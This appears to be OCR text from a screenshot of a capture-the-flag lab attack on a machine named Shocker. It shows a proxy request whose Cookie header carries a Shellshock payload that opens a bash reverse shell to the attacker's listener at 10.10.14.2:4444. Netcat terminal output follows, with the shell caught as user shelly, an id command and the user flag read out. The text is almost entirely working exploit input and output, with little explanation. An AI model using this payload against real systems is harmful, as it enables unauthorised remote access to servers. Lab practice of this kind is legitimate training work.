 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET http://10.129.86.186/cgi-bin/user.sh HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: 10.129.86.186
Time: 610 ms Body Length: 7 bytes Total Length: 176 bytes
kali@kali: /usr/share/wordlists/dirbuster
File Edit View Search Terminal Help
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -nlvp 8000
listening on [any] 8000 ...
^C
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -nlvp 4444 1 ×
listening on [any] 4444 ...
ls
ls
^C
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -nlvp 4444 1 ×
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -lvnp 4444 1 ×
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.86.186] 33766
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
Code Reason RTT
404 Not Found 224... 2
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),4
6(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/home/shelly$ cat user.txt
cat user.txt
828db557c7b31eb08beda38250cb5412